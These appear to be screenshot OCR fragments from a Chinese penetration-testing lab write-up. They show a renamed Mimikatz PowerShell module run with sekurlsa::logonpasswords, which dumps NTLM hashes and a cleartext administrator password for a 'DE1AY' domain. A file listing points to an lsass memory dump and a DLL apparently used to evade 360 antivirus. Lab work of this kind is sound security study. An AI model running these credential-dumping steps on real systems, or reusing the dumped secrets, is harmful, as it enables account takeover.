 管理员: Windows PowerShell
PS C:\Users\delay.DE1AY\Desktop\test> Import-Module .\Invoke-Mimidogz.ps1
PS C:\Users\delay.DE1AY\Desktop\test> Invoke-Mimidogz
.#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13989990 (00000000:00d57866)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/8/21 19:27:36
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain : delay.com
* Password : 1qaz@WSX
ssp :
credman :
Authentication Id : 0 ; 2231984 (00000000:00220eb0)
Session : RemoteInteractive from 2
User Name : delay
Domain : WEB
Logon Server : WEB
Logon Time : 2021/8/19 20:44:12
SID : S-1-5-21-3767205380-3469466069-2137393323-1000
msv :
[00000003] Primary
库中 共享 新建文件夹
位置
名称 修改日期 类型 大小
Invoke-Mimidogz 2018/2/21 5:47 PS1 文件
lsass_testdll.dmp 2021/8/21 19:32 DMP 文件
MiniDumpWriteDump 2020/1/26 2:46 应用程序
test.dll 2009/7/14 9:40 应用程序扩展
360安全卫士12
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 金融·互助宝 软件管家 游戏管家
360安全卫士建议您全面体检
经常体检可检测电脑隐患，保持电脑健康
立即体检
安全防护中心
Windows7盾甲
找工具
常用功能 编辑
权限管理 反勒索服务
桌面助手 人工服务
锁定上网主页
已连接
360安全大脑
微信号: hackctf